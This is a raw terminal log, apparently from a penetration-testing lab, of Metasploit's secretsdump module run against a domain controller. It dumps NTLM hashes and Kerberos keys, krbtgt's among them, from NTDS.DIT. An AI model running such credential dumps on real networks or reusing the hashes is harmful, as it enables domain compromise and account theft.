 msf6 auxiliary(scanner/smb/impacket/secretsdump) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Running for 172.16.2.5...
[-] 172.16.2.5 - RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] 172.16.2.5 - Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] 172.16.2.5 - Using the DRSUAPI method to get NTDS.DIT secrets
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e5f00bc433acee0ae72f622450bd63c:::
[+] DANTE.ADMIN\jbercov:1106:aad3b435b51404eeaad3b435b51404ee:2747def689b576780fe2339fd596688c:::
[+] DANTE-DC02$:1000:aad3b435b51404eeaad3b435b51404ee:ca139ee53927fb001c71aa2046260b45:::
[*] 172.16.2.5 - Kerberos keys grabbed
[+] Administrator:aes256-cts-hmac-sha1-96:0652a9eb0b8463a8ca287fc5d099076fbbd5f1d4bc0b94466ccbcc5c4a186095
[+] Administrator:aes128-cts-hmac-sha1-96:08f140624c46af979044dde5fff44cfd
[+] Administrator:des-cbc-md5:8ac752cea84f4a10
[+] krbtgt:aes256-cts-hmac-sha1-96:a696318416d7e5d58b1b5763f1a9b7f2aa23ca743ac3b16990e5069426d4bc46
[+] krbtgt:aes128-cts-hmac-sha1-96:783ecc93806090e2b21d88160905dc36
[+] krbtgt:des-cbc-md5:dcbff8a80b5b343e
[+] DANTE.ADMIN\jbercov:aes256-cts-hmac-sha1-96:5b4b2e67112ac898f13fc8b686c07a43655c5b88c9ba7e5b48b1383bc5b3a3b6
[+] DANTE.ADMIN\jbercov:aes128-cts-hmac-sha1-96:489ca03ed99b1cb73e7a28c242328d0d
[+] DANTE.ADMIN\jbercov:des-cbc-md5:c7e08938cb7f929d
[+] DANTE-DC02$:aes256-cts-hmac-sha1-96:7a7d7c0cc314fc7604749672d6e9d5feb709d765ac6e9985fffb5aaa223c5e15
[+] DANTE-DC02$:aes128-cts-hmac-sha1-96:8036c96874a8d29a122ea35c408cf660
[+] DANTE-DC02$:des-cbc-md5:a25d94f1df0b195e
[*] 172.16.2.5 - Cleaning up...